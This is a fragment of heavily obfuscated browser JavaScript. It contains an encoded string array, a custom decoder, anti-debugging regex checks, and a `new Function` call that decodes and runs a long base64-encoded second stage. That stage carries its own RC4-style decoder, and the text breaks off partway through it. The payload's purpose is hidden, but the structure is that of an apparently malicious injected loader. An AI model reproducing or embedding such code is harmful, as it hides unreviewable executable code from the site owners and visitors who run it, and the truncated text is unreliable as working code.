2nZ','tNburLPtsJeWovPUvNvzm1jWyJi0B2fPBdDABtL5s0HA','tM0XuvOXBZruq2nZsJnOEMnhuKPnELjmsNL3BLz6zffp','A1PuyNPbBKXdzfHoA3rrvJfgv1PfAdfLu2nZsJfKu05x','refZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfby','s1H0EvPyuJfJBtrNzeqWovbyvtDMu3HRvZbZB01iz3LA','mteZmtCZm09TAKH0BW','ELyXsMfArwWXwvnJC0OXzfjtBvjtvti4nffTmxzKAwnZ','r1jIu3LND2vestrou3DUyvzcAK9ty3byvdfms0rcne1x','nZi0nLDdvw5nCa','v3LKC1Pxnw5Kr2DUwfr0CLbhDZDHExnYs1H0mgfhBhPx','vtrwmuzWzfHWAeP5D25wmuPvzwXKuwvhuKLIvZKWsNL3','BeXdtNK','m0P5A3jtEwD3zurjmK15D25tvu55uwLJCeSWC29nsgD5','wfnOBvCXuw9nsgD5wKDzC0OWqLvAEu1Us1yWB2rPEg1x','rei0wvrzC0OWwMjAAw9Us1n0teTeqJrnv0u1tenKnvL5','nfrty3bmr1jIu3LND2verMLnu3DUsLzKvLL5y3byvdfT','DeXlrei0twPbmKXdzhbuBwrbsNLRCLn5z3DLrePSwLn3','sJbImKvZzenSyLzdz3DLrezPwxL3BMqXmdfou2nWwfnN','r2X2yMLcCKTiuxbLm1POy2LcvvbvC3nKvdf1wLHJz1vT','sJfKu1PTovHovwmWwwTOsfKXyZnJr1jst0C4mfyXrNbm','v21sv1rQtMPtvtvusNL3BLz6vNDzmgHivtfcmvz5y3nk','rei0twPJneXdzhPxv29TsNLRCeT5mxDzweP6wLvSDwrd','zdbzBuP5A3jtEwD3zurkBe15D25wA05QwKnJCeSWC29n','muLVtuHNEfPhvxnkmgXey2TjBKTwmg9KsgX3wLC5BuLi','re5wz25lu3rms0rcne1TuxDmq2n5zdbzBuP5A3jtEwD3','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','vMToALPdy3blmhnVtuHOBu15D25xmu0XtwLJCeSWC29n','ChjHBLPfwKnKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','zejtrMn5vJffEG','B01iz3HoAK1ZsJiXDeTwsw5lu3rms0rcne1usM1mq2qZ','A3jtEwD3zurjmvPPD25wmfzrwLnJCeSWC29nsgD4tLDv','yuDSELD5zhvzmMXnvMXjBLHtAdbHr2X6v3LKC2iWCeTI','rtjmq2rYyKnWwuP5A3jtEwD3zurgAe1PD25LwgXVvfnJ','EviZqKjkEwTYu3LND2vesMPou3DUy2TKD1fty3blmhnV','ExDUvJa5nfPfDhrImgqYt0C5reP5D25wmuz0vMXJm2vT','qtDMwfe5tuHNDW','m1HuvtfkEwTYu3LND2verM1oAxDUvKuWm0Tdy3blmhnV','ELPXuwXKu1jfnwXJu2nZsJj4vgeZChnprZH2vNPKDeP5','zurjELPdD25xmhHewxLJCeSWC29nsgD5wKDrC0OWww1u','t0C4mLz6zeXkExDUvNPAq1KWBgLrBvjtzfDRBKXdzhvr'];var _0x7085450v=_0x7085450d;(function(a,b){var q=_0x7085450d;while(!![]){try{var c=-parseInt(q(0x1a0))+parseInt(q(0x204))+-parseInt(q(0x191))*parseInt(q(0x215))+parseInt(q(0x1df))*-parseInt(q(0x239))+-parseInt(q(0x25b))*-parseInt(q(0x1c9))+parseInt(q(0x273))+-parseInt(q(0x1dc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7085450c,0xcc562));var _0x7085450e=window;function _0x7085450f(c,d){var r=_0x7085450d,e={};e[r(0x1b9)]=function(i,j){return i!==j;},e['xmBEj']='undefined',e['VTKhX']=function(i,j){return i===j;},e[r(0x1e2)]=function(i){return i();},e[r(0x20d)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7085450d;if(k){var m=k[s(0x1af)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VTKhX'](h[r(0x20c)],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x7085450d,n=f[t(0x1b9)](typeof window,f[t(0x1c6)])?window:f['VTKhX'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f[u(0x1e2)](l);for(var m=0x2;m<k['length'];m++){if(f['cFxPN'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7085450d(a,b){a=a-0x190;var c=_0x7085450c[a];if(_0x7085450d['tWPwFo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7085450d['LzLNtk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7085450d['TwYvlK']={},_0x7085450d['tWPwFo']=!![];}var e=_0x7085450c[0x0],f=a+e,g=_0x7085450d['TwYvlK'][f];if(g===undefined){var h=function(i){this['jAlpzO']=i,this['wnfXvg']=[0x1,0x0,0x0],this['PLrAEn']=function(){return'newState';},this['zthhId']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sVaMbI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RgiFXH']=function(){var i=new RegExp(this['zthhId']+this['sVaMbI']),j=i['test'](this['PLrAEn']['toString']())?--this['wnfXvg'][0x1]:--this['wnfXvg'][0x0];return this['pSPzPh'](j);},h['prototype']['pSPzPh']=function(i){if(!Boolean(~i))return i;return this['LgHKAC'](this['jAlpzO']);},h['prototype']['LgHKAC']=function(j){for(var k=0x0,l=this['wnfXvg']['length'];k<l;k++){this['wnfXvg']['push'](Math['round'](Math['random']())),l=this['wnfXvg']['length'];}return j(this['wnfXvg'][0x0]);},new h(_0x7085450d)['RgiFXH'](),c=_0x7085450d['LzLNtk'](c),_0x7085450d['TwYvlK'][f]=c;}else c=g;return c;}new Function(_0x7085450f(_0x7085450e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3MTY5MjVjPVsnRlNrMHRtb'+'1JXN0snLCdhOG9DeUNvTVdQRycsJ1c1V2'+_0x7085450v(0x243)+'EczhvQ1dPZScsJ2FTa0xkOG9tc3EnLCdX'+'NWFHV09IcUJxJywnRjhrU1c1M2NITU8nL'+'CdXUGFhV1EvZFNhJywnclNrcGtTb0FXNT'+'gnLCdXNXlZakkwSicsJ1c2dGRSdjdjVk0'+'wJywnV091d2ZZRGcnLCdXNEpkTGhEU0Vh'+'JywnV09HQlc0MWNXT3UnLCdXN1dDV1IzY'+'09lOCcsJ1dPcGNLOG9HZ3NTJywnVzQzY0'+'lhZWF3cScsJ2NIU2hjbWtMJywnQzhrOWN'+'Tb1dXNWknLCdxYldkV1AvY05HJywnc0Nv'+'bFdQQmRIQ2t0JywnRG1vcFdQUmRRQ2tVJ'+_0x7085450v(0x1f9)+_0x7085450v(0x294)+_0x7085450v(0x298)+_0x7085450v(0x248)+_0x7085450v(0x207)+'dUUicsJ3Q4a2lrSDgwJywnV092QldRdXJ'+_0x7085450v(0x1d6)+_0x7085450v(0x198)+'CdXUk94V083Y0tJUycsJ1dPM2NVWXpva2'+_0x7085450v(0x242)+'nLCdsTTNjU0lUakRDb0J2bW96c0lwY1Zo'+_0x7085450v(0x281)+'1BtQldPbGNKWDQnLCdXUWpIaDhrcVc1cS'+'csJ1dSS2tXNmJ3V1JTJywnV1BYUldRdUp'+'EYScsJ0ZiMHRXT0JjSnEnLCdqMHBkU3Zp'+'aCcsJ1c1aGNIcjRjQmEnLCdDQ2t2ZUlPe'+'CcsJ0Nta2lEQ29JVzZXJywnYUNrWWVDb0'+'R0YScsJ3ND'+(_0x7085450v(0x1c4)+_0x7085450v(0x224)+_0x7085450v(0x264)+'hJywncFNrZmJDb2pBVycsJ3ptb3dnOGtT'+'V09tJywnVzZQRVdQdi9rVycsJ1dPWmNTQ'+'29NZUhlJywnVzROZFFnWmNHeGUnLCdXN2'+'xjT0l4ZExnYScsJ1dQcnlXUkN0dnEnLCd'+'4Q2srdkNvV1c1dScsJ1dSMTRXUThTRFcn'+_0x7085450v(0x1c8)+_0x7085450v(0x24b)+'BFRnEnLCdlbWtlYlNvRXFHJywncENrWGI'+_0x7085450v(0x25e)+'cCcsJ1dSL2RSQ2tERWFpJywnZm1rYWdTb'+'zVxRycsJ1c2bGRJMWZXeVcnLCdXUG5jZk'+_0x7085450v(0x21a)+'mOG9NVzVLJywneW1rWXRTb2dXNUcnLCdX'+'UDQxVzVETFdPcScsJ2lnUGFvZE8nLCdXU'+_0x7085450v(0x252)+_0x7085450v(0x21c)+'nLCd1Q2sraW1vMVdSN2NSU29LV1JDeScs'+'J2pTa1F5R1BsJywna1NvOVdRZGNVU2tmJ'+'ywnczNpZ3FjeScsJ0RDa3BoR0trJywnV1'+'A0eGR0bjgnLCdBOGszbW1vbFc3RycsJ1d'+_0x7085450v(0x213)+'M2NIOG82Q1p2T1dRZGNUOGs0JywnVzVHU'+'WlZcUQnLCdXT3JMV1FoZE9Tb3gnLCdqOG'+'svdmFEbCcsJ3pxR3FXT3RjTEcnLCdXNnl'+_0x7085450v(0x1dd)+'J25tb3ZDU29KV09xJywnVzZ5NFdRUmRNS'+'zAnLCdDOG81c1NvSm9XJywnVzQweVc0dG'+'RLSFcnLCdn')+('dHFJVzZlOScsJ1c2TzVXUkpjVWdpJywnV'+'1FoY1M4bzJlSXUnLCdrdkZkUEtlTycsJ1'+'dPZGRRU2tPRVplJywnVzdlNGhMSmRJYSc'+_0x7085450v(0x27d)+'UkcnLCdoc1BqV09PcicsJ2Jtb3d1bW9YV'+'zVOY0dDa3hXUEMnLCdGU283b21rM1dReS'+'csJ3ZTa0dXNDNjVEtDJywnV1FIMWFDa0h'+_0x7085450v(0x194)+_0x7085450v(0x26d)+'FJtb0YnLCdXN0pjSktLcCcsJ2xJWHdXT0'+'diJywnVzZoY0xaYXR2VycsJ1dPL2RKbWs'+'yRkllJywndGU0TXdJdScsJ1c2SmRQZWxj'+'VGhDJywnV09hVkNlaGRJRycsJ2VnaGRRd'+'kNtJywnc000b1c1dWVXT2lxV1IvY1JldS'+_0x7085450v(0x1c2)+'BcScsJ3U4a2J4U29JVzU4JywnV1BoY05l'+'alZ0RycsJ2RlZkJtSFcnLCdBZ21HQ2JHJ'+'ywnV1IzZFN3SmRPTkMrZGNDSicsJ0NHbG'+'RROGs4emEnLCdtdDRObENrdicsJ1c0bWF'+_0x7085450v(0x287)+_0x7085450v(0x1eb)+'1c3cU9hc1NNJywnV1BaZEhDb0l0bW9kJy'+_0x7085450v(0x192)+'hJywnVzZ2cFc3aWJXUUcnLCdXUDhDV1Fp'+'JywnV1J6MHhYVE4nLCdiS0pkSE04ZScsJ'+'1dPZnVXUTBXenEnLCdBYnBkR21ra3pxJy'+'wnYUhQYVdRV2EnLCdDbWtTajhvUlc0bSc'+_0x7085450v(0x25a)+'J2kyOTdpWjgnLCdXNEh6V1JuYldPMCcsJ'+_0x7085450v(0x270)+_0x7085450v(0x1f3))+(_0x7085450v(0x296)+_0x7085450v(0x1d4)+_0x7085450v(0x238)+'xQnBxJywnV1FMa1dQaGRKOG94JywnRm1v'+'Z2Vta0pXUWEnLCdqOG9rRm1vQ1dPbScsJ'+_0x7085450v(0x20a)+'wnbnNpNFc0eVUnLCdxU29ZaThrQldPdSc'+'sJ0JTa3JqQ29GVzZtJywnam1rRmltb0p1'+'RycsJ1c0U2xXUFJjR3dtJywnV08xM2M4b'+'3BXT0snLCdyOG9Hdm1vM2pXJywnV1JhSW'+_0x7085450v(0x240)+'nLCd6bW9zV1FsZFZta1EnLCdXUWRjSzFU'+'V0VHJywnV09UUEFzNXonLCdFYkdlRTFEc'+'W1ta3JnSDdkU1paZFRxJywnV1FITGRDb3'+'dXUnknLCdhbW9ZV1BoY1A4a20nLCdXUTd'+_0x7085450v(0x26a)+_0x7085450v(0x26c)+'ScsJ1c1OXFXNHVjV1BTJywnV1JKY0xtb2'+'V3YmknLCdXNXltV1IxandHJywnV1I4blc'+'0cnpXUm0nLCdzOGtrbWRhNicsJ1dSVmRJ'+'OGt6cXI0JywnV083Y0taNDhpRycsJ1dSO'+'XFXUEpkVkNvUScsJ1c2T1NXUE5kVmYwJy'+_0x7085450v(0x21b)+_0x7085450v(0x206)+'clMnLCdhbW9SV09CY0tTa1MnLCdqU28wZ'+_0x7085450v(0x289)+_0x7085450v(0x271)+'XNHVZVzROZEtTazEnLCdXNlBtVzUwTldR'+'YScsJ3RlMFJyV0cnLCdzOGtIVzRoY1BLR'+'ycsJ1c2S0NXUTExZUcnLCdXUEpjT0tiUn'+'FxJywnejhr')+('NmJDb1NXN2EnLCd6bW9tRFNvbWFhJywnV'+_0x7085450v(0x1fc)+'wnVzVkZEt1SmNUMTQnLCdtR2UvZjhrLyc'+_0x7085450v(0x268)+'dHRhJywnVzdMTldRakZhRycsJ1dROWNnQ'+_0x7085450v(0x1bf)+'pWajI3Y1JxJywnVzZiZ1c2R3JXUkcnLCd'+'XUWo3YTBsY0tXJywnbWdGZE0zdTcnLCdX'+'NlpjTFplWXhXJywnV1BQU1dQL2RRU29rJ'+'ywnV09mVWpTa2ZXN3UnLCdsWmZXV1FLLy'+_0x7085450v(0x222)+'tb2pXUXBkT0NrWicsJ1c0U2tXUWpyQVcn'+'LCdtU2t1c0pMbCcsJ1dSMGNqYlh4JywnV'+_0x7085450v(0x23f)+'dXUDBHV083Y1VXeScsJ1c3Q1R3Y2ZiV1F'+'aY0lzSycsJ1c2RG9XUDV1ZWEnLCdXNjdk'+'SnZOY1N3YScsJ3JTa090U29FVzRLJywnV'+_0x7085450v(0x25f)+'wnbklxTGRDa2YnLCd5bW9DV1IvZE9Da1I'+_0x7085450v(0x1cb)+'LCdXUXBjUVNvRW9ZaScsJ1dSSzZXNlhIV'+'1A4JywnVzR5Y1c3N2ROQ2tOJywnbnFXeV'+'c0dXonLCdkckxpV1FxSCcsJ1c0dXpXT2J'+'6elcnLCdkWDVVV1F1NCcsJ2Q4b3hkOGtG'+_0x7085450v(0x290)+'29qV09xJywnczhrbVc0L2NUdU8nLCdXUV'+'dJV094Y1VzTycsJ2FiU2JsbWtXJywncW1'+_0x7085450v(0x1cf)+'LCdXUVZkS0Nra3lHVycsJ1c0dkFXUXo3Y'+_0x7085450v(0x1be)+'t0JywnV1JK')+('Y1VtbzhlZEMnLCdqbW85cm1vZVdSeScsJ'+'21Da3NmSmlIbndlJywncThraHZDb1NXNT'+'AnLCdXNFZjUGFEa204b1VXUWEnLCdXT0w'+'zV1FtaUVxJywnd1gvZFNTa2t6cScsJ1c3'+'cGRQZ2ozQzNkY1F0eVZwbWtBJywndkNrT'+_0x7085450v(0x22c)+_0x7085450v(0x1c5)+'sJ2h2NXdjYUMnLCdXTzNkVW1vQUZTb0Yn'+_0x7085450v(0x1aa)+'lcnLCd5WFdpV1FCY1FXJywnV09La3hnM2'+'RKRycsJ1c2ZTRXUDNkVXV1JywnaXFEOVd'+'ReWsnLCdxQ29JV1JaZE1Da3UnLCdXNHV0'+'VzRSZFNJeScsJ0FTb2ZCQ29ranEnLCdXU'+_0x7085450v(0x255)+'csJ1c3dWhXUUpjUDE0JywnV1I3Y0swTHN'+'DRycsJ1c2eVpXUXhkVjNhJywnV1BlTVc1'+'dlNXUksnLCdDbWtoRlNvWFc1QycsJ1c3N'+'DBXNUpkSDhrYicsJ1c0NUlETXZoV09aZF'+'B0MEdqRycsJ3hicGRLbWtrdUcnLCdXT3p'+'DaWVOY1FhJywneDIwWXpzTycsJ0VtazRp'+_0x7085450v(0x1fe)+'2tjenNyYScsJ1c2bGRVTERadUcnLCdXUD'+_0x7085450v(0x1e1)+'nV084MkMyRmRMcScsJ2M4bzVXT3hjT21r'+'VScsJ1dRTmRHOG9HczhvZCcsJ2cxM2RRT'+'GFkJywnanVCZElNZWYnLCdXT2plV1JkZE'+'c4b0UnLCdXUmJKb21vWVdQRycsJ3E4bzF'+'jU2tuV091JywnV09SZE1TaytyWXknLCdX'+'UXIzbW1vMFdSeScsJ1dQenBtOGtIVzRpJ'+'ywnbmNxRGRTa1cnLCd2bWt5VzR4Y1VnUy'+'csJ1dROFBX')+('N3JJV1E0JywnZ1NrOWY4b2tEcScsJ1dRV'+_0x7085450v(0x28d)+'Z5RGhNVmRJcScsJ2RyOTJXT2lhJywnV1B'+_0x7085450v(0x236)+'LCdlSWltVzZDRScsJ1dRWmNPc1BQa0cnL'+'CdXT0RQbVNrblc0ZScsJ1dRZGNRWGJVYX'+_0x7085450v(0x1b0)+'BV1BPJywndUNrc2ZIaWsnLCd1VzdkUVNr'+'L0ZhJywnQmFKZEdOU0MnLCdXUmxkVW1vc'+_0x7085450v(0x1d9)+'xlMEpjTFcnLCdpU2tKaUNvUXRxJywnVzU'+'vY1ZIeU5ERycsJ1dSdW95MjNkVXEnLCdX'+_0x7085450v(0x208)+'ywnem1raWpyS1EnLCdXUTVnbThveFdPSy'+'csJ1dRTHhqU2syVzRpJywnZThvT3dDb0h'+'XUFMnLCd1U29IbENra1dSQycsJ1c2ZGRU'+'d0pjTHV5JywnaFpTN2NTa3MnLCd3OG96V'+'1B4ZFJta1AnLCdpOGtHYUNvaERHJywnV1'+'ExTGl3N2NSYScsJ1c2NG1XNGRkR0NrWSc'+_0x7085450v(0x202)+_0x7085450v(0x1b8)+_0x7085450v(0x1a6)+_0x7085450v(0x27c)+_0x7085450v(0x266)+_0x7085450v(0x22e)+'nRkTjhvYycsJ1dPdjNkbWt0VzZlJywnY1'+'k5VVdSeVonLCdxU2svVzdoY1QyYScsJ29'+_0x7085450v(0x1cd)+_0x7085450v(0x1d8)+'FdPcm5rVycsJ1c2bXNXT1RaRmEnLCdXN2'+_0x7085450v(0x26e))+('JywnV1JOY013UFJBYScsJ2pDb1pXUnRjT'+'VNrbCcsJ1dQcmZ4RzVOJywnRVNrcHZTa2'+'dXNUsnLCdXUXJQQlp2bicsJ2JKVzZXNm1'+'CJywnV1BkZExta0d6YnknLCdXUEZkSkNr'+'Y3dkbScsJ3JOVHFxQ29KdENvSnJaaGNKU'+'29lJywnRlNvR3Ntb1prVycsJ1c3eUdXTz'+'UzRFcnLCdCZ1dkQ3N1JywncVc3ZExta1d'+_0x7085450v(0x1a1)+'RmRKSHknLCdtQ29RdVNvT1dQMCcsJ1dPW'+'E5XT2RkSlNvUScsJ3dDb1hzbW85aWEnLC'+'dhMlZkU0xxUycsJ1dRTmNJR3pPbnEnLCd'+'XNzlhVzRLY1dPbScsJ2ZTa0xnbW9nc2En'+'LCdCZDdkUjJlSCcsJ1dQdk1DSTkyJywnV'+'zZsZElMVEZGVycsJ1c1eGNJSXVhQlcnLC'+'dXUWZFd3JmdicsJ2dDb0N2U28vV1JPJyw'+'nQ0dkZFFlcUwnLCdXUHhjUGhIcHhHJywn'+_0x7085450v(0x267)+'CdXTzB2Y3R2SCcsJ1dScklXUC9kTThvVy'+'csJ1c2YkZXUWJWaEcnLCdXNGEyV1FkZFV'+_0x7085450v(0x1c0)+'OG9QJywnV09mM1dRR2ZFcScsJ0JDa0diO'+_0x7085450v(0x19a)+'9yYURxJywnVzQ4MldSWmROd0MnLCdXN1d'+'JVzQzZFBta3UnLCdXUmpJYkNrZ1c3aScs'+_0x7085450v(0x1ea)+'3ZXJywnem1rbmlTbzZXNmUnLCdXNHphVz'+'VLaldPaScsJ3Zta21XNk5jSmVPJywnVzd'+'DbVc1RmRTV1MnLCdmQ292bm1rQ1c1dScs'+_0x7085450v(0x1b6)+'WtoJywnbHM4bFc3U2onLCdXUTlEbDFkY0'+'lhJywnRThv')+('RldQM2RVOGthJywnVzQ3ZEt4UmNHMTgnL'+_0x7085450v(0x199)+_0x7085450v(0x250)+'0SW15V09CY0xXJywnbThvSVdPcGNIU2tz'+_0x7085450v(0x276)+'nZXJywnaFNva1dSQmRVU2s2JywnekNrY1'+'c3UmNUd2EnLCdXN0h6VzU0Z1dRMCcsJ3F'+'tbzF5U28rY1cnLCd4OGtVem1vSVc3dScs'+'J1dPNU1XUUNzdXEnLCdXUmUrdk0zZFBXJ'+_0x7085450v(0x23c)+_0x7085450v(0x1cc)+'0RycsJ0VDa216OG9VVzRhJywnV1I5bGV4'+_0x7085450v(0x257)+'ScsJ29tb2N5OG85V09HJywnZTJQOWtKeS'+'csJ3hTa0JXNU5jS0txJywndUNvVnhtb1B'+'kcScsJ1c3dUVXT2xjSGZhJywnbm1rc3dz'+_0x7085450v(0x19d)+_0x7085450v(0x1d2)+_0x7085450v(0x1d1)+'vcUFtb2FncScsJ29oblduWTQnLCdXUkdj'+'V090Y0lzUycsJ1c0NFhXNHRkUVcnLCdXN'+'k92V09uVicsJ1c1bGRLM2Iyd1cnLCdzbW'+'81V1BkZFNTa0EnLCdsVzlVV1FxTCcsJ1d'+'QeWtXN3JsV1JhJywnbjhvZUQ4a05XNGk4'+'VzZkZFZ4YTEnLCd2d2lhdGFXJywnVzd5V'+'G9mSmRKRycsJ1dSVmNLckhqY2EnLCdXUE'+'JjSGhYanhhJywnQjhrcWs4bzZXNGEnLCd'+'XUXBjUzFINnhHJywneFNvNldSUmRIOGtu'+'JywneENvM2RTa2NXUVMnLCdXN21vVzRGZ'+_0x7085450v(0x233)+_0x7085450v(0x205))+('c3FINCcsJ3g4b2ZnQ2tZV1B5JywncDhrZ'+_0x7085450v(0x293)+'piV1dRMDInLCdXUVBnbFNvUFdRcScsJ1c'+'2cTRXT3hkT0tDJywnV1BlQXN4TmRNRycs'+'J1c0M2RRU2tjQ1NrcicsJ2pIOC9oQ2t4J'+'ywnelNveGxTa0dXT2knLCdXNVdwV1JCY0'+'1MOCcsJ1c1bVRXNS9kTnN5JywnVzQ4SEJ'+'ML2NHcScsJ1c0U2lXUHBjVktXJywnVzUx'+'TldPZjhqVycsJ1c3ZGNIV0NmamhWY1FHJ'+'ywnV1BtNVdRdGNKSDgnLCdubW9VV1F4Y0'+_0x7085450v(0x27b)+_0x7085450v(0x1d5)+'c3JIdlcnLCdXN0NObGVLR1c3QmNQc1dtV'+'1FKY01NQycsJ2pnaGRKSzBWJywnZ0NrWl'+'c3UmNHbWtkJywnV1JMRFc2QmRTZzVVV1J'+'0ZE9Ta0tXUGknLCdXUGxkUFNrTENJYScs'+_0x7085450v(0x27e)+'UsnLCdtMHBkUjNXTicsJ29ta1ltbW9tQ1'+'cnLCdXUjRCVzRUcFdSRycsJ1c2ei9XUHJ'+'LbUcnLCdrZDhaaVcnLCdXNEhnV1JYNGph'+'JywnZ3dCZEplS2InLCdyR2UzV1BoY09XJ'+'ywneThrSHlDb1NXNEsnLCdxQ290V094ZF'+_0x7085450v(0x260)+'MVzZpJywnVzRtaVdRVmNPZlcnLCdlWWlt'+_0x7085450v(0x1c3)+'WJPJywnRmJCZExMOGQnLCdXNmJNV1J1cW'+'dhJywndjhvWFdPRmRPbWt2JywnVzZ5Rlc'+'1L2RWOGtsJywnV1FMSWFDa0xXNXEnLCdX'+'T2JIZDFoY1RXJywnVzdkY0daZGRNZXknL'+'CduMVZkS2Y0NicsJ1c3UGRXUXZqamEnLC'+'dGU29OdThv')+('eGxhJywnVzVsY1ZINGxGRycsJ2VMWmRPd'+'1NEJywnVzZma1dQcm1lcScsJ1c0bW5XTz'+'FzQXEnLCdyQ29hZ0NrT1dPeScsJ1dRNTh'+_0x7085450v(0x27f)+'eFNvKycsJ1dQUmRKOGtwRUd1JywndW1rU'+'HVTbzhXN1cnLCdXUnBkTThrUHRhVycsJ0'+'IzOGF1STgnLCd4M3FjRHJ5JywnV1FqaWx'+'Tb1ZXUFMnLCdXNHlmb2dGZFRXJywnV09w'+'Y1NHbUdmRycsJ1c1NGxXNXBkUThrQScsJ'+'1dPdmRXT2FkRUcnLCdXUTF6b1NvaldQaS'+'csJ1dRbGNWQ2tBbFNrbycsJ1c1dGRKMXR'+'jUU5DJywnVzZCY05iYVNCYScsJ3VYL2RK'+_0x7085450v(0x1ca)+'G5oJywnV1ExSVdPeGRMOG9JJywnV1JmOW'+'R4eGNMVycsJ1c3YVhXUGJTRVcnLCdwMWp'+_0x7085450v(0x19e)+'cHEnLCdXNzhyVzRoZFFDb3h4OGtXZVNrR'+'ycsJ3ZYQmRIZ08vJywnVzZ4ZFJTa0x0Tl'+_0x7085450v(0x256)+'zV2onLCdEbW92aVNrR1dRQycsJ0Zta21X'+'NU5jUE1DJywnV1JxdVdRRmNSWXknLCd5Y'+_0x7085450v(0x1ba)+'wnV1EzZEptb2hEOG9jJywnV09OY09HdnV'+'kcScsJ2lIYVJkU2tKJywneW1vdFdQeGRI'+'Q2t1JywnVzdLMFc2M2RPOGtnJywnV1A1K'+'1dRT2p6RycsJ2I4azhoU29IQ0cnLCdmWH'+'lwVzRPcicsJ2xDa0VDY0xxJywnV08vY1F'+'HMVRoYScsJ0FMR012ZHknLCd4bW9odjhv'+'L2NhJywnV1JUa1dRQ0F4VycsJ1dRSDZob'+'WswVzYwJywnVzZha2FIcUInLCdpZ0R3YV'+'llJywnVzZC')+('ZEowelRzcScsJ1c1VDdXN2VTV09HJywnV'+'zcvZEllaGNQdmknLCdXUE5jU3d2bXFXJy'+'wnVzU1WFc1ZUpXUjAnLCdtV21sZzhrVyd'+'dO2Z1bmN0aW9uIF8weDQ3MTY5MjVkKGEs'+_0x7085450v(0x19c)+'jkyNWNbYV07aWYoXzB4NDcxNjkyNWRbJ2'+_0x7085450v(0x1f2)+_0x7085450v(0x1f0)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x7085450v(0x1ab)+_0x7085450v(0x285)+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+'CUweDQ/bSoweDQwK246bixsKyslMHg0KT'+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+_0x7085450v(0x251)+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+'wsbSl7dmFyIG49W10sbz0weDAscCxxPSc'+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+_0x7085450v(0x219)+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+_0x7085450v(0x259)+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+_0x7085450v(0x22f)+_0x7085450v(0x1da)+_0x7085450v(0x1fa))+(_0x7085450v(0x200)+'ydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKS'+'UweDEwMCxvPShvK25bdF0pJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wLHEr'+'PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg0NzE2OTI1ZFsnUkFRc1BnJ109'+'aCxfMHg0NzE2OTI1ZFsnYWtta0xpJ109e'+'30sXzB4NDcxNjkyNWRbJ2pranZEZCddPS'+'EhW107fXZhciBlPV8weDQ3MTY5MjVjWzB'+_0x7085450v(0x22a)+'YWtta0xpJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NDcxNjkyNWRbJ1dRdU'+'1uTCddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydsb0pKb0kn'+'XT1qLHRoaXNbJ09JYmttViddPVsweDEsM'+'HgwLDB4MF0sdGhpc1snZ3ZnWFFKJ109Zn'+_0x7085450v(0x228)+'nO30sdGhpc1snTk5GZnFyJ109J1x4NWN3'+_0x7085450v(0x197)+'WN3K1x4MjAqJyx0aGlzWydxeHNDZkInXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+_0x7085450v(0x190)+'J11bJ2luWWxWZiddPWZ1bmN0aW9uKCl7d'+_0x7085450v(0x1a2)+'ZmcXInXSt0aGlzWydxeHNDZkInXSksaz1'+'qWyd0ZXN0J10odGhpc1snZ3ZnWFFKJ11b'+_0x7085450v(0x244)+'WJrbVYnXVsweDFdOi0tdGhpc1snT0lia2'+'1WJ11bMHgw')+('XTtyZXR1cm4gdGhpc1snSW94V3hUJ10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsnSW94V3'+'hUJ109ZnVuY3Rpb24oail7aWYoIUJvb2x'+'lYW4ofmopKXJldHVybiBqO3JldHVybiB0'+_0x7085450v(0x1f6)+'0knXSk7fSxpWydwcm90b3R5cGUnXVsnbm'+_0x7085450v(0x1d7)+_0x7085450v(0x28b)+_0x7085450v(0x1e0)+'ydPSWJrbVYnXVsncHVzaCddKE1hdGhbJ3'+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snT0lia21WJ11bJ2xlbmd0'+'aCddO31yZXR1cm4gaih0aGlzWydPSWJrb'+'VY